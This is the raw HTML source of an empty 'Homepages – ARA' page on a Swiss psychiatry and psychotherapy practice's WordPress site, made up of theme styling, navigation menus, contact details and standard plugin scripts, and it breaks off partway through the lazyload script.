		<style id="mf_options-dynamic-css" title="dynamic-css" class="redux-options-output">body{background-color:#ffffff !important;}.logo img{width:544px;}#header.fixed-position .logo img{width:544px;}.logo-mob img{width:70px;}#header.style12 .header-top:after{background-color:#f4f4f4;}#header .header-cent:after{background-color:#FFFFFF;}#header.style12 #nav:after{background-color:#72aadb;}#header.style18 .header-top{background-color:#f4f4f4;}#header.style12 #nav .quote-btn{background-color:#222;}#header.style12 .logo{margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}.mob-menu > ul > li > a > span{font-family:"Open Sans";font-weight:400;font-style:normal;font-size:15px;}.mob-header-top{background:#FFFFFF;}.mob-header-content{background:#FFFFFF;}.mob-menu li a, .mob-header-content .header-top-menu ul li a{color:#999999;}.mob-header-content .slogan{color:#999999;}.mob-menu li a, .mob-header-content .header-top-menu ul li a {border-top:0px solid #999999;border-bottom:1px solid #999999;border-left:0px solid #999999;border-right:0px solid #999999;}.page-banner .container{padding-top:187px;padding-bottom:99px;}.page-banner .parallax-holder::before, .page-banner .stretch::before, .page-banner .video-area::before{background:rgba(0,0,0,0.5);}.page-banner.small .container{padding-top:30px;padding-bottom:30px;}.page-banner .breadcrumbs li{font-family:Lato;line-height:18px;font-weight:400;font-style:normal;color:#bbbbbb;font-size:13px;}.page-banner .breadcrumbs li a{color:#dbdbdb;}.page-banner.grey .breadcrumbs li a{color:#424141;}body{font-family:"Open Sans";line-height:26px;font-weight:300;font-style:normal;color:#000000;font-size:14px;}.page-banner .heading{font-family:Lato;line-height:35px;font-weight:300;font-style:normal;color:#000000;font-size:36px;}.page-banner.small .heading{font-family:Lato;line-height:40px;font-weight:300;font-style:normal;color:#000000;font-size:36px;}.blog-txt h2{font-family:"Open Sans";line-height:40px;font-weight:400;font-style:normal;color:#2c2e3d;font-size:35px;}h1{font-family:"Open Sans";line-height:36px;font-weight:400;font-style:normal;color:#444444;font-size:36px;}h2{font-family:"Open Sans";line-height:30px;font-weight:400;font-style:normal;color:#444444;font-size:30px;}h3{font-family:"Open Sans";line-height:24px;font-weight:400;font-style:normal;color:#444444;font-size:24px;}h4{font-family:"Open Sans";line-height:18px;font-weight:400;font-style:normal;color:#444444;font-size:18px;}h5{font-family:"Open Sans";line-height:14px;font-weight:400;font-style:normal;color:#444444;font-size:14px;}h6{font-family:"Open Sans";line-height:12px;font-weight:400;font-style:normal;color:#444444;font-size:12px;}.version1 .desk-menu > ul > li > a{font-family:"Open Sans";font-weight:400;font-style:normal;font-size:15px;}.version1 .desk-menu > ul > li > a, .version1 .desk-menu > ul > li.current-menu-ancestor > a, .version1 .desk-menu > ul > li.current-menu-item > a{color:#FFFFFF;}#header.adclassic #nav .nav-top > li > a{color:#2a2a2a;}#header.adclassic #nav .nav-top > li:hover > a{border-bottom:2px solid ;}#header.fixed-position #nav .nav-top > li > a{color:#2a2a2a;}.version1 .desk-menu .sub-menu li > a{font-family:"Open Sans";font-weight:400;font-style:normal;font-size:13px;}.version1 .desk-menu .sub-menu li > a{color:#d2d2d2;}.version1 .desk-menu .sub-menu, .version1 .desk-menu .sub-menu .sub-menu{background:rgba(0,0,0,0.8);}.version1 .desk-menu [data-mm="true"] > .sub-menu > li > a{font-family:"Open Sans";font-weight:600;font-style:normal;font-size:15px;}#nav .desk-menu [data-mm="true"] > .sub-menu > li > a:hover, #nav .desk-menu [data-mm="true"] > .sub-menu > li.menu-item-has-children > a{color:#FFFFFF;}.bg-dark-jungle{background:transparent;}.footer-top .logo img,.footer-top .logo{width:70px;}.bg-shark{background:#72aadb;}.footer-cent h5{color:#ffffff;}.footer-cent{color:#ffffff;}.bg-dark-jungle-bottom{background:#222222;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript> 
    <!-- Custom Css -->
  <style type="text/css">
   </style>
   <script data-minify="1" type="application/javascript" src="https://www.russmann.ch/wp-content/cache/min/1/d4a5a61a-95c3-4012-acbe-1a6414ebf1f0.js?ver=1750697978" charset="UTF-8" defer></script><meta name="generator" content="WP Rocket 3.19.0.1" data-wpr-features="wpr_defer_js wpr_minify_js wpr_lazyload_images wpr_minify_css wpr_desktop" /></head>

<body class="page-template-default page page-id-2424  aa theme-mf _masterslider _msp_version_3.2.14 woocommerce-no-js mf-core-3.1.0 wpb-js-composer js-comp-ver-7.5 vc_responsive">

<!-- general wrap start -->

           <div data-rocket-location-hash="57688d30dac1910322f6a83f93afe550" id="wrapper" class="header_fixed header_over">
    <header data-rocket-location-hash="7477edee0ab318a653c854a1fdf2bdb6" class="header mob-header cart-true nz-clearfix">
    <div data-rocket-location-hash="c6f7164e9802447480ad031c6d4345a1" class="mob-header-top nz-clearfix">
      <div class="container plr-no">

        <div class="logo logo-mob">
          <a href="https://www.russmann.ch">
                          <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" data-lazy-src="https://www.russmann.ch/wp-content/uploads/2019/10/Logo-Thomas-Russmann-transparent-Weiss.png"><noscript><img src="https://www.russmann.ch/wp-content/uploads/2019/10/Logo-Thomas-Russmann-transparent-Weiss.png" alt=""></noscript>
                      </a>
        </div>
                <span class="mob-menu-toggle">
        </span>
      </div>
    </div>
  </header>
  <div data-rocket-location-hash="3c82385c1cdf8d9dc831db0552d6e7da" class="mob-header-content nz-clearfix shadow">
    <span class="mob-menu-toggle2">
    </span>
        <div data-rocket-location-hash="35ae0db6db51bbab5011faa7cedd6287" class="custom-scroll-bar
        ">
        <nav class="mob-menu nz-clearfix"><ul id="mob-header-menu" class="menu"><li id="menu-item-30818-2" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"  data-mm="false" data-mmc="2"><a href="https://www.russmann.ch/"><span class="admi"></span><span class="txt">HOME</span><i class="di fa fa-angle-down"></i></a></li><li id="menu-item-30962-2" class="menu-item menu-item-type-post_type menu-item-object-page"  data-mm="false" data-mmc="2"><a href="https://www.russmann.ch/homepages/dr-med-thomas-russmann/"><span class="admi"></span><span class="txt">Dr. med. Thomas Russmann</span><i class="di fa fa-angle-down"></i></a></li><li id="menu-item-30967-2" class="menu-item menu-item-type-post_type menu-item-object-page"  data-mm="false" data-mmc="2"><a href="https://www.russmann.ch/homepages/positivepsychotherapie/"><span class="admi"></span><span class="txt">Positive Psychotherapie</span><i class="di fa fa-angle-down"></i></a></li><li id="menu-item-30970-2" class="menu-item menu-item-type-post_type menu-item-object-page"  data-mm="false" data-mmc="2"><a href="https://www.russmann.ch/homepages/praxis/"><span class="admi"></span><span class="txt">Praxis</span><i class="di fa fa-angle-down"></i></a></li><li id="menu-item-30974-2" class="menu-item menu-item-type-post_type menu-item-object-page"  data-mm="false" data-mmc="2"><a href="https://www.russmann.ch/homepages/buch/"><span class="admi"></span><span class="txt">Buch</span><i class="di fa fa-angle-down"></i></a></li><li id="menu-item-33803-2" class="menu-item menu-item-type-post_type menu-item-object-page"  data-mm="false" data-mmc="2"><a href="https://www.russmann.ch/homepages/craniosacral-therapie/"><span class="admi"></span><span class="txt">Craniosacral Therapie</span><i class="di fa fa-angle-down"></i></a></li><li id="menu-item-33812-2" class="menu-item menu-item-type-post_type menu-item-object-page"  data-mm="false" data-mmc="2"><a href="https://www.russmann.ch/podcast/"><span class="admi"></span><span class="txt">Podcast</span><i class="di fa fa-angle-down"></i></a></li><li id="menu-item-31765-2" class="menu-item menu-item-type-post_type menu-item-object-page"  data-mm="false" data-mmc="2"><a href="https://www.russmann.ch/homepages/downloads-infos/"><span class="admi"></span><span class="txt">Downloads</span><i class="di fa fa-angle-down"></i></a></li></ul></nav>    <div class="slogan nz-clearfix">
      <div class="text-center fw-bold h6">
        <div class="nz-bar my-3">
          <span class="nz-icon none small icon-phone animate-false">
          </span>
          <span class="header-top-label">
                                      <a href="tel:079 722 40 81" target="_top">079 722 40 81</a>
                      </span>
        </div>
        <div class="nz-bar">
          <span class="nz-icon none small icon-envelope animate-false">
          </span>
                                <a href="mailto:russmann@hin.ch" target="_top">russmann@hin.ch</a>
                  </div>
      </div>
    </div>
  </div>
</div>
<div data-rocket-location-hash="91b84a3267f5d7ac5abdac872eb6e4d4" class="mob-overlay">&nbsp;
</div>

<div data-rocket-location-hash="64d6548667325ed675a7a4377e89ad65" class="w1">
	<!-- header of the page -->
	<header data-rocket-location-hash="f9bf8b77c32ef813f6a84b521383f45a" id="header" class="style12 classic-header adclassic version1 subeffect-slide desk">
		<div class="container">
			<div class="row">
				<!-- header top -->
				<div class="col-12 header-top d-flex justify-content-between align-items-center py-2">
					<ul class="list-inline info-list">
													<li class="me-3"><a class="tel" href="tel:+41 79 722 40 81"><i class="fa fa-phone me-1"></i> +41 79 722 40 81</a></li>
																			<li class="me-3"><a href="mailto:russmann@hin.ch"><i class="fa fa-envelope me-1"></i> russmann@hin.ch</a></li>
											</ul>
					<!-- language nav -->
											<nav class="nav language-nav">
							<div class="menu-top-container"><ul id="menu-top" class="list-inline mb-0"><li id="menu-item-31016" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-31016 no_megamenu page_item_has_children has-drop"><a href="https://www.russmann.ch/impressum/">Impressum</a><ul class="sub-menu">	<li id="menu-item-31013" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31013"><a href="https://www.russmann.ch/lschanfrage/">Löschanfrage</a></li>	<li id="menu-item-31014" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31014"><a href="https://www.russmann.ch/datenauszug/">Datenauszug</a></li>	<li id="menu-item-31015" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-31015"><a href="https://www.russmann.ch/datenschutzerklaerung/">Datenschutzerklärung</a></li></ul></li></ul></div>						</nav>
									</div>
			</div>
			<div class="row">
				<!-- header center -->
				<div class="col-12 header-cent d-flex justify-content-between align-items-center py-3">
					<!-- page logo -->
					<div class="logo">
						<a href="https://www.russmann.ch">
																								<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" class="img-fluid w-logo" alt="" data-lazy-src="https://www.russmann.ch/wp-content/uploads/2022/11/russmann_logo.png"><noscript><img src="https://www.russmann.ch/wp-content/uploads/2022/11/russmann_logo.png" class="img-fluid w-logo" alt=""></noscript>
									<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" class="img-fluid b-logo" alt="" data-lazy-src="https://www.russmann.ch/wp-content/uploads/2022/11/russmann_logo.png"><noscript><img src="https://www.russmann.ch/wp-content/uploads/2022/11/russmann_logo.png" class="img-fluid b-logo" alt=""></noscript>
																					</a>
					</div>
									</div>
			</div>
			<div class="row">
				<div class="col-12">
					<!-- main navigation of the page -->
					<nav id="nav" class="border-top d-flex justify-content-between">
						<a href="#" class="nav-opener"><i class="fa fa-bars"></i></a>
						<div class="header-menu desk-menu nz-clearfix"><ul id="menu-hauptmenue" class="menu nav-top"><li id="menu-item-30818" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"  data-mm="false" data-mmc="2"><a href="https://www.russmann.ch/"><span class="admi"></span><span class="txt">HOME</span><i class="right di fa fa-angle-right"></i><i class="down di fa fa-angle-down"></i></a></li><li id="menu-item-30962" class="menu-item menu-item-type-post_type menu-item-object-page"  data-mm="false" data-mmc="2"><a href="https://www.russmann.ch/homepages/dr-med-thomas-russmann/"><span class="admi"></span><span class="txt">Dr. med. Thomas Russmann</span><i class="right di fa fa-angle-right"></i><i class="down di fa fa-angle-down"></i></a></li><li id="menu-item-30967" class="menu-item menu-item-type-post_type menu-item-object-page"  data-mm="false" data-mmc="2"><a href="https://www.russmann.ch/homepages/positivepsychotherapie/"><span class="admi"></span><span class="txt">Positive Psychotherapie</span><i class="right di fa fa-angle-right"></i><i class="down di fa fa-angle-down"></i></a></li><li id="menu-item-30970" class="menu-item menu-item-type-post_type menu-item-object-page"  data-mm="false" data-mmc="2"><a href="https://www.russmann.ch/homepages/praxis/"><span class="admi"></span><span class="txt">Praxis</span><i class="right di fa fa-angle-right"></i><i class="down di fa fa-angle-down"></i></a></li><li id="menu-item-30974" class="menu-item menu-item-type-post_type menu-item-object-page"  data-mm="false" data-mmc="2"><a href="https://www.russmann.ch/homepages/buch/"><span class="admi"></span><span class="txt">Buch</span><i class="right di fa fa-angle-right"></i><i class="down di fa fa-angle-down"></i></a></li><li id="menu-item-33803" class="menu-item menu-item-type-post_type menu-item-object-page"  data-mm="false" data-mmc="2"><a href="https://www.russmann.ch/homepages/craniosacral-therapie/"><span class="admi"></span><span class="txt">Craniosacral Therapie</span><i class="right di fa fa-angle-right"></i><i class="down di fa fa-angle-down"></i></a></li><li id="menu-item-33812" class="menu-item menu-item-type-post_type menu-item-object-page"  data-mm="false" data-mmc="2"><a href="https://www.russmann.ch/podcast/"><span class="admi"></span><span class="txt">Podcast</span><i class="right di fa fa-angle-right"></i><i class="down di fa fa-angle-down"></i></a></li><li id="menu-item-31765" class="menu-item menu-item-type-post_type menu-item-object-page"  data-mm="false" data-mmc="2"><a href="https://www.russmann.ch/homepages/downloads-infos/"><span class="admi"></span><span class="txt">Downloads</span><i class="right di fa fa-angle-right"></i><i class="down di fa fa-angle-down"></i></a></li></ul></div>											</nav>
				</div>
			</div>
		</div>
	</header>
  <main data-rocket-location-hash="b552480b63b9ca94b0986990be83fae2" id="main">





   
<div class="content-main">
  <div id="primary" class="site-content">
    <div id="content" role="main" style="background-color: ">
      

    <!-- page classic -->
        <div class="mf-breadcrumb page-banner  grey small " style="color: ; background-color: ;">
          <div class="container">
            <div class="row">
              <div class="col-12">
                <div class="holder">
                  <h1 style="color: ;" class="heading">Homepages &#8211; ARA</h1>
                </div>
                                  <ul class="breadcrumbs list-inline">
                <ul class="breadcrumbs list-inline"><li><a class="home" href="https://www.russmann.ch">Home</a></li><li>Homepages &#8211; ARA</li></ul>                </ul>
                                </div>
            </div>
          </div>
        </div>
                    

<div class="container" style="padding: 40px 0px 40px 0px">
        <div class="row">
          <div class="col-12">
            
                       </div>        </div>
            </div>
      	   <div align="center" class="pagelink"></div>
    </div>
    <!-- #content -->
  </div>
  <!-- #primary -->
</div>
  <!-- footer of the page -->
<footer id="footer" class="style3">
  <!-- footer top -->
  <div class="footer-top bg-dark-jungle">
    <div class="container">
      <div class="row">
        <div class="col-12">
          <div class="holder">
            <div class="logo">

                <img src="" alt="">

            </div>
            <!-- footer-social -->
            <ul class="list-inline footer-social">
              <li class="list-inline-item"><a href="http://facebook.com/drthomasrussmann" target="_blank">
  <i class="fab fa-facebook-f">
  </i>
</a></li>
<li class="list-inline-item"><a href="https://twitter.com/DrRussmann" target="_blank">
  <i class="fab fa-twitter">
  </i>
</a></li>
<li class="list-inline-item"><a href="https://www.linkedin.com/in/thomas-russmann-0a492a195/" target="_blank">
  <i class="fab fa-linkedin-in">
  </i>
</a></li>
            </ul>
          </div>
        </div>
      </div>
    </div>
  </div>
      <!-- footer cent -->
  <div class="footer-cent bg-shark">
    <div class="container">
      <div class="row">
                <div class="col-md-3 col-sm-6">
          <aside id="text-3"><h5>Kontakt</h5>			<div class="textwidget"><div class="address">
<p class="p1">WSI Kammi-Center | Kammistrasse 13 | 3800 Interlaken | Schweiz</p>
<p class="p1">e-mail <a href="mailto:thomas@russmann.ch">thomas@russmann.ch</a><br />
<a href="mailto:russmann@hin.ch" target="_blank" rel="noopener">russmann@hin.ch</a></p>
<p class="p1">web www.russmann.ch</p>
<p class="p1">telephone +41 79 722 40 81</p>
</div>
</div>
		</aside>        </div>
        <div class="col-md-3 col-sm-6">
          
		<aside id="recent-posts-5">
		<h5>Neue Beiträge</h5>
		<ul>
											<li>
					<a href="https://www.russmann.ch/praxis-fuer-psychiatrie-und-psychotherapie-dr-med-thomas-russmann-eroeffnet-in-interlaken/">Praxis für Psychiatrie und Psychotherapie Dr. med. Thomas Russmann eröffnet in Interlaken</a>
											<span class="post-date">Januar 23, 2020</span>
									</li>
											<li>
					<a href="https://www.russmann.ch/hilfe-und-selbsthilfe-bei-erschoepfungsdepression-und-burn-out/">Hilfe und Selbsthilfe bei Erschöpfungsdepression und Burn-out</a>
											<span class="post-date">Dezember 24, 2019</span>
									</li>
					</ul>

		</aside>        </div>
        <div class="col-md-3 col-sm-6">
                  </div>
        <div class="col-md-3 col-sm-6">
          <aside id="search-4"><h5>Suche</h5><form method="get" class="search-form" action="https://www.russmann.ch/">
	<fieldset>
		<input type="search" class="search" placeholder="Search &hellip;" value="" name="s" title="Search for:" />
		<button type="submit" class="submit">
        	<i class="fa fa-search"></i>
    	</button>
	</fieldset>
</form></aside>        </div>
              </div>
    </div>
  </div>
    	 	 	    <!-- footer bottom -->
  <div class="bg-dark-jungle-bottom footer-bottom">
    <div class="container">
      <div class="row">
        <div class="col-12">
          <div class="bottom-box1">
            <!-- footer-nav -->
            <div class="menu-hauptmenue-container"><ul id="menu-hauptmenue-1" class="list-inline footer-nav"><li id="menu-item-30818" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-30818"><a href="https://www.russmann.ch/">HOME</a></li><li id="menu-item-30962" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30962"><a href="https://www.russmann.ch/homepages/dr-med-thomas-russmann/">Dr. med. Thomas Russmann</a></li><li id="menu-item-30967" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30967"><a href="https://www.russmann.ch/homepages/positivepsychotherapie/">Positive Psychotherapie</a></li><li id="menu-item-30970" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30970"><a href="https://www.russmann.ch/homepages/praxis/">Praxis</a></li><li id="menu-item-30974" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30974"><a href="https://www.russmann.ch/homepages/buch/">Buch</a></li><li id="menu-item-33803" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33803"><a href="https://www.russmann.ch/homepages/craniosacral-therapie/">Craniosacral Therapie</a></li><li id="menu-item-33812" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33812"><a href="https://www.russmann.ch/podcast/">Podcast</a></li><li id="menu-item-31765" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31765"><a href="https://www.russmann.ch/homepages/downloads-infos/">Downloads</a></li></ul></div>            <span class="copyright">
              			<div class="textwidget"><p><span class="copyright">Powered by – F1RST GmbH</span></p>
</div>
		            </span>
          </div>
        </div>
      </div>
    </div>
  </div>
      </footer>
<!-- END C-LAYOUT-FOOTER -->
</div>
<div data-rocket-location-hash="474bb0065a064a3b48dd85995a1e9b82" class="fa fa-chevron-up" id="gotoTop" style="display: none;">
</div>
</div>

		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
				<script>
			var ajaxRevslider;
			function rsCustomAjaxContentLoadingFunction() {
				// CUSTOM AJAX CONTENT LOADING FUNCTION
				ajaxRevslider = function(obj) {
				
					// obj.type : Post Type
					// obj.id : ID of Content to Load
					// obj.aspectratio : The Aspect Ratio of the Container / Media
					// obj.selector : The Container Selector where the Content of Ajax will be injected. It is done via the Essential Grid on Return of Content
					
					var content	= '';
					var data	= {
						action:			'revslider_ajax_call_front',
						client_action:	'get_slider_html',
						token:			'a445541350',
						type:			obj.type,
						id:				obj.id,
						aspectratio:	obj.aspectratio
					};
					
					// SYNC AJAX REQUEST
					jQuery.ajax({
						type:		'post',
						url:		'https://www.russmann.ch/wp-admin/admin-ajax.php',
						dataType:	'json',
						data:		data,
						async:		false,
						success:	function(ret, textStatus, XMLHttpRequest) {
							if(ret.success == true)
								content = ret.data;								
						},
						error:		function(e) {
							console.log(e);
						}
					});
					
					 // FIRST RETURN THE CONTENT WHEN IT IS LOADED !!
					 return content;						 
				};
				
				// CUSTOM AJAX FUNCTION TO REMOVE THE SLIDER
				var ajaxRemoveRevslider = function(obj) {
					return jQuery(obj.selector + ' .rev_slider').revkill();
				};


				// EXTEND THE AJAX CONTENT LOADING TYPES WITH TYPE AND FUNCTION				
				if (jQuery.fn.tpessential !== undefined) 					
					if(typeof(jQuery.fn.tpessential.defaults) !== 'undefined') 
						jQuery.fn.tpessential.defaults.ajaxTypes.push({type: 'revslider', func: ajaxRevslider, killfunc: ajaxRemoveRevslider, openAnimationSpeed: 0.3});   
						// type:  Name of the Post to load via Ajax into the Essential Grid Ajax Container
						// func: the Function Name which is Called once the Item with the Post Type has been clicked
						// killfunc: function to kill in case the Ajax Window going to be removed (before Remove function !
						// openAnimationSpeed: how quick the Ajax Content window should be animated (default is 0.3)					
			}
			
			var rsCustomAjaxContent_Once = false
			if (document.readyState === "loading") 
				document.addEventListener('readystatechange',function(){
					if ((document.readyState === "interactive" || document.readyState === "complete") && !rsCustomAjaxContent_Once) {
						rsCustomAjaxContent_Once = true;
						rsCustomAjaxContentLoadingFunction();
					}
				});
			else {
				rsCustomAjaxContent_Once = true;
				rsCustomAjaxContentLoadingFunction();
			}					
		</script>
			<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='redux-custom-fonts-css' href='//www.russmann.ch/wp-content/uploads/redux/custom-fonts/fonts.css?ver=1769138189' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='rs-plugin-settings-css' href='https://www.russmann.ch/wp-content/cache/min/1/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=1750697978' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://www.russmann.ch/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.20" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://www.russmann.ch/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.20" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://www.russmann.ch/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=8.6.1" id="sourcebuster-js-js" data-rocket-defer defer></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"ajaxurl":"https:\/\/www.russmann.ch\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.russmann.ch/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=8.6.1" id="wc-order-attribution-js" data-rocket-defer defer></script>
<script data-minify="1" type="text/javascript" src="https://www.russmann.ch/wp-content/cache/min/1/wp-content/themes/mf/assets/js/jquery.main.js?ver=1750697978" id="mf-navigation-js" data-rocket-defer defer></script>
<script data-minify="1" type="text/javascript" src="https://www.russmann.ch/wp-content/cache/min/1/wp-content/themes/mf/assets/js/controller.js?ver=1750697978" id="mf-controller-js" data-rocket-defer defer></script>
<script data-minify="1" type="text/javascript" src="https://www.russmann.ch/wp-content/cache/min/1/wp-content/themes/mf/assets/js/jquery-ui.js?ver=1750697978" id="mf-ui-js" data-rocket-defer defer></script>
<script data-minify="1" type="text/javascript" src="https://www.russmann.ch/wp-content/cache/min/1/wp-content/themes/mf/assets/js/plugins.js?ver=1750697978" id="mf-plugins-js" data-rocket-defer defer></script>
<script data-minify="1" type="text/javascript" src="https://www.russmann.ch/wp-content/cache/min/1/wp-content/themes/mf/assets/js/mf-app.js?ver=1750697978" id="mf-app-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://www.russmann.ch/wp-content/themes/mf/assets/bootstrap/js/bootstrap.min.js?ver=1686195574" id="mf-bootstrap-js-js" data-rocket-defer defer></script>
<script type="text/javascript" id="mpc-massive-vendor-script-js-extra">
/* <![CDATA[ */
var _mpc_ajax = "https:\/\/www.russmann.ch\/wp-admin\/admin-ajax.php";
var _mpc_animations = "0";
var _mpc_parallax = "0";
var _mpc_scroll_to_id = "1";
/* ]]> */
</script>
<script type="text/javascript" src="https://www.russmann.ch/wp-content/plugins/mpc-massive/assets/js/mpc-vendor.min.js?ver=2.4.6.1" id="mpc-massive-vendor-script-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://www.russmann.ch/wp-content/plugins/mpc-massive/assets/js/mpc-scripts.min.js?ver=2.4.6.1" id="mpc-massive-script-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://www.russmann.ch/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.2" id="jquery-effects-core-js" data-rocket-defer defer></script>
<script type="text/javascript" id="the-grid-js-extra">
/* <![CDATA[ */
var tg_global_var = {"url":"https:\/\/www.russmann.ch\/wp-admin\/admin-ajax.php","nonce":"3572fd8a62","is_mobile":null,"mediaelement":"","mediaelement_ex":null,"lightbox_autoplay":"","debounce":"","meta_data":null,"main_query":{"page":0,"pagename":"ara-homepage","error":"","m":"","p":0,"post_parent":"","subpost":"","subpost_id":"","attachment":"","attachment_id":0,"name":"ara-homepage","page_id":0,"second":"","minute":"","hour":"","day":0,"monthnum":0,"year":0,"w":0,"category_name":"","tag":"","cat":"","tag_id":"","author":"","author_name":"","feed":"","tb":"","paged":0,"meta_key":"","meta_value":"","preview":"","s":"","sentence":"","title":"","fields":"","menu_order":"","embed":"","category__in":[],"category__not_in":[],"category__and":[],"post__in":[],"post__not_in":[],"post_name__in":[],"tag__in":[],"tag__not_in":[],"tag__and":[],"tag_slug__in":[],"tag_slug__and":[],"post_parent__in":[],"post_parent__not_in":[],"author__in":[],"author__not_in":[],"search_columns":[],"ignore_sticky_posts":false,"suppress_filters":false,"cache_results":true,"update_post_term_cache":true,"update_menu_item_cache":false,"lazy_load_term_meta":true,"update_post_meta_cache":true,"post_type":"","posts_per_page":10,"nopaging":false,"comments_per_page":"50","no_found_rows":false,"order":"DESC"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.russmann.ch/wp-content/plugins/the-grid/frontend/assets/js/the-grid.min.js?ver=2.7.3" id="the-grid-js" data-rocket-defer defer></script>
<script></script><script type="text/javascript">var to_like_post = {"url":"https://www.russmann.ch/wp-admin/admin-ajax.php","nonce":"a414628498"};!function(t){"use strict";t(document).ready(function(){t(document).on("click",".to-post-like:not('.to-post-like-unactive')",function(e){e.preventDefault();var o=t(this),n=o.data("post-id"),s=parseInt(o.find(".to-like-count").text());return o.addClass("heart-pulse"),t.ajax({type:"post",url:to_like_post.url,data:{nonce:to_like_post.nonce,action:"to_like_post",post_id:n,like_nb:s},context:o,success:function(e){e&&((o=t(this)).attr("title",e.title),o.find(".to-like-count").text(e.count),o.removeClass(e.remove_class+" heart-pulse").addClass(e.add_class))}}),!1})})}(jQuery);</script><script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
